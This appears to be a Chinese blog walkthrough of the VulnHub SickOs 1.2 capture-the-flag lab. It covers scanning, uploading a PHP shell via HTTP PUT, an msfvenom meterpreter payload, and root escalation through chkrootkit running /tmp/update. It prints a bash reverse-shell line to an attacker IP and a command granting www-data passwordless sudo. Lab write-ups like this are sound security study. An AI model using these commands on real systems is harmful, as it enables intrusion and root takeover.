VulnHub-SickOs: 1.2 靶场渗透测试

时间:2021.2.22

靶场信息:

地址:https://www.vulnhub.com/entry/sickos-12,144/

发布日期:2016年4月27日

目标:得到root权限&找到flag.txt

一、信息收集



1、获取靶机IP地址

nmap -sP 192.168.137.0/24

由探测的结果可知,靶机的IP为192.168.137.140



2、扫描开放的端口和服务

nmap -sS -sV -T5 -p- 192.168.137.140

得到开放的端口信息:

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)

80/tcp open http lighttpd 1.4.28



3、网站信息收集

开放了80端口,浏览器访问



打开控制台看了看也没发现啥 ,还是用工具跑跑看,先用nikto对网站进行扫描,再用dirb爆破一下目录





发现一个test目录,访问看看,发现这个是目录列表



使用curl探测一下test目录有什么可用的http方法

curl -X OPTIONS -v http://192.168.137.140/test/

可用用put作为请求方式,所以这里可以尝试上传文件到目标目录下





curl --upload-file shell.php -v --url http://192.168.137.140/test/shell.php -0 --http1.0

成功上传了一个反弹shell的php文件

二、漏洞探测





本地先开启监听



然后访问上传的shell.php,这里不知道为什么访问超时,这里用msf来试试

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.137.150 lport=443 R > shell2.php

上传之后,点击test目录下的shell2.php即可



查看下每日任务,发现运行着一个rootkit后门检测工具







根据chkrootkit的版本,在网上搜索一下相关的漏洞

三、漏洞利用



根据exp的描述是目标靶机的Chkrootkit会周期性以root身份执行目录/tmp/update的文件,所以创建一个shell脚本

printf '#!/bin/bash\nbash -i >& /dev/tcp/192.168.137.150/8080 0>&1\n' > /tmp/update

四、提权





然后监听8080端口就可以反弹了个root权限的shell

方法二:追加当前反弹shell用户至sudoer进行提权

echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers' > /tmp/update

总结

第一次上传php后门文件后,没能访问成功,后来才发现雨来是靶机的防火墙拒绝了大部分反弹外连的端口,可以设置成22,80,443,8080这几个端口,这里耗费了许多时间。

趁着年轻,多学些

浙公网安备 33010602011771号

浙公网安备 33010602011771号